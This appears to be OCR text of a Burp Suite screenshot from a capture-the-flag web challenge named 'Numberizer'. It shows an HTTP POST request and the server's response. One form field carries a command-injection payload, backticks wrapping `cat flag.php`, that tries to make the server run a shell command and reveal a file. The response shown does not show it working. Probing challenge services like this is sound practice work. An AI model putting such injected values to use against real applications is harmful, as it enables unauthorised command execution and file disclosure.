 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://52.59.124.14:5004
10 Connection: keep-alive
11 Referer: http://52.59.124.14:5004/
12 Upgrade-Insecure-Requests: 1
13
14 numbers%5B%5D=3&numbers%5B%5D=4&numbers%5B%5D=5&numbers%5B%5D=6&
numbers%5B%5D=3 `cat flag.php`
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Feb 2025 18:36:03 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.3
5 Vary: Accept-Encoding
6 Content-Length: 560
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 You win nothing with number 18 ! :-(
12 <html>
13 <head>
14 <title>
Numberizer
</title>
15 </head>
16 <body>
17 <h1>
Numberizer
</h1>
18 <form action="/" method="post">
19 <label for="numbers">
Give me at most 10 numbers to sum!
</label>
<br>
20 <input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes